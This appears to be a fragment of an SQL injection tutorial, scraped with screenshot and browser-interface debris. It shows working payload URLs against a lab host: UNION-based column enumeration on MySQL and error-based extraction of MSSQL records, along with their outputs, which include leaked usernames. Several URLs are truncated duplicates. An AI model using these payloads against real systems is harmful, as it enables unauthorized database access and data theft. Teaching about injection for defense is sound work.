 SQL Injection Tutorial

http://192.168.254.21/mysql.php?username=bob%27 and 1=2 union all select ...

http://192.168.254.21/mysql.php?username=bob%27 and 1=2 unior

Live Search

收藏夹

http://192.168.254.21/mysql.php?username=...

Username:AAA2
Description:1
TestOK!

Get each column:

http://192.168.254.21/mysql.php?username=bob%27 and 1=2 union all select COLUMN_NAME,1 from information_schema.COLUMNS where TABLE_SCHEMA=char(116,101,115,116) and TABLE_NAME=char(116,49) limit 0,1%23

http://192.168.254.21/mysql.php?username=bob%27 and 1=2 union all select ...

http://192.168.254.21/mysql.php?username=bob%27 and 1=2 unior

Live Search

收藏夹

http://192.168.254.21/mysql.php?username=...

Username:user
Description:1
TestOK!

2.2.4 Get Data Record

Example 1,

http://192.168.254.21:79/sql.asp?uid=1 and (select top 1 isnull(cast([username] as nvarchar(4000)),char(32))%2Bchar(94)%2Bisnull(cast([uid] as nvarchar(4000)),char(32))%2Bchar(94)%2Bisnull(cast([des] as nvarchar(4000)),char(32)) from (select top 1 [username],[uid],[des] from [Test]..[t1] order by [username]) T order by [username] desc)>0

http://192.168.254.21:79/sql.asp?uid=1 and (select top 1 isnull(cast([use...

http://192.168.254.21:79/sql.asp?uid=1 and (select top 1 isnu

Live Search

收藏夹

http://192.168.254.21:79/sql.asp?uid=1 an...

Microsoft OLE DB Provider for SQL Server error '80040e07'

Syntax error converting the nvarchar value 'guest^2^anonymous' to a column of data type int.

/sql.asp, line 6